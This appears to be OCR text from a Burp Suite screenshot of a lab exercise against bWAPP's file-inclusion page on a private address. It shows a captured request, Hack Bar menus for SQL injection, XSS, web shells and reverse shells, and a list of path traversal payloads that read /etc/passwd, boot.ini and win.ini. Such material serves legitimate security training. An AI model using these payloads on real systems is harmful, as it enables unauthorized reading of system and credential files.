 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Follow redirection
Target: http://192.168.
Request
Raw Params Headers Hex XML
GET /bWAPP/rlfi.php?language=English HTTP/1.1
Host: 192.168.2.129
User-Agent: Mozilla/5.0 (Windows NT 6
Firefox/47.0
Accept: text/html,application/xhtml+xm
Accept-Language: zh-CN,zh;q=0.8,en-U
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.2.129/bWAPP/r
Cookie: security_level=0; PHPSESSID
X-Forwarded-For: 8.8.8.8
Connection: close
1
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Hack Bar
Engagement tools
2
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
LFI
XXE Snippets
3
Web Shells
Reverse Shell
Simple Check
Path Traversal
Wrapper
4
/proc
Log Files
Windows File
Response
Raw Headers Hex
/etc/passwd
/etc/passwd%00
etc%2fpasswd
etc%2fpasswd%00
etc%5cpasswd
etc%5cpasswd%00
etc%c0%afpasswd
etc%c0%afpasswd%00
../../../etc/passwd
../../../etc/passwd%00
%252e%252e%252fetc%252fpasswd
%252e%252e%252fetc%252fpasswd%00
../../../../../../../../../etc/passwd..\.\.\.\.\.\.\.\.
../../../../[…]../../../../../etc/passwd
....//....//etc/passwd
..///////..////..//////etc/passwd
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
C:\boot.ini
5
C:\WINDOWS\win.ini